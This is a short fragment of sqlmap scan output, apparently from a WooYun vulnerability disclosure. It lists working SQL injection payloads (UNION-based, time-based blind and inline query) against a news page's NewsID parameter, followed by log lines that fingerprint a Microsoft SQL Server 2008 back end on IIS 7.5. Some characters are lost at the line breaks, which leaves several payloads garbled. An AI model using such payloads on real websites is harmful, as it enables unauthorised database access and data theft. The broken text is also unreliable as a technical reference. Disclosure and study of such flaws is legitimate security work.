 Payload: Method=View&NewsID=-4728 UNION ALL SELECT NULL,CHAR(113)+CHAR(113)
CHAR(112)+CHAR(107)+CHAR(113)+CHAR(109)+CHAR(97)+CHAR(117)+CHAR(72)+CHAR(102)+C
AR(85)+CHAR(87)+CHAR(71)+CHAR(116)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(
12)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: Method=View&NewsID=-9061 OR 6159=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysuse
s AS sys6,sysusers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: Method=View&NewsID=(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(107)
CHAR(113)+(SELECT (CASE WHEN (3277=3277) THEN CHAR(49) ELSE CHAR(48) END))+CHA
113)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113))
---
[17:18:30] [INFO] testing Microsoft SQL Server
[17:18:31] [INFO] confirming Microsoft SQL Server
[17:18:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008